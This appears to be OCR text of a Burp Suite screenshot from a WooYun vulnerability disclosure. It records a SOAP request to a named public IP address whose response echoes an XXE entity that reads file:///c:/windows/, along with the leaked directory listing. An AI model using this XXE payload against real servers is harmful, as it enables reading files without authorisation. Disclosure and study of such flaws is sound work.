 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://221.1.83.115:9001 ?
Request
Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: 221.1.83.115
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://221.1.83.115:9001/uapws/
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 1272
Date: Wed, 20 Jan 2016 02:27:44 GMT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [
<!ENTITY xxe1two SYSTEM "file:///c:/windows/" >
]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:ServerAppCompat
AppPatch
assembly
bfsvc.exe
? < + > Type a search term 0 matches
www.wooyun.org
Done Length: 1,377 (1,066 millis)